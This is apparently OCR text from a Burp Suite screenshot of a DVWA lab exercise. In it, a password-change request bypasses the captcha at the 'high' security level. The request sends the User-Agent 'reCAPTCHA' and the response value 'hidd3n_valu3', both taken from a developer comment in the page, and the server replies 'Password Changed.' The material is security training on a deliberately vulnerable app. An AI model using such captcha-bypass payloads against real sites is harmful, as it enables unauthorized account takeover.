 Burp Suite Professional v2020.9.2 - dvwa_brute_force.burp - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
19 × 21 × 22 × 23 × ...
Send Cancel < > Target: http://192.168.189.128
Request
Raw Params Headers Hex
Pretty Raw \n Actions
3 Content-Length: 135
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.189.128
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: reCAPTCHA
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.189.128/DVWA/vulnerabilities/captcha/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: security=high; PHPSESSID=ebcehm86ropb2j2og946v75d4d
14 Connection: close
15
16 step=1&password_new=pass&password_conf=pass&user_token=
5a68bc3b76aba5f79f9882a80d2127c3&Change=Change&g-recaptcha-response=
hidd3n_valu3
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
91 <br />
<div class='g-recaptcha' data-theme='dark' data-sitekey='6LdK7xITAAzzAAJQTf
</div>
92
93
94 <!-- **DEV NOTE** Response: 'hidd3n_valu3' && User-Agent: 'reCAPTCHA'
95
96 <input type='hidden' name='user_token' value='b7933812dedd2e543b595ffa5438ca
97 <br />
98
99 <input type="submit" value="Change" name="Change">
100 </form>
101 <pre>
Password Changed.
</pre>
102 </div>
103
Search... 0 matches
Done 5,274 bytes | 21,070 millis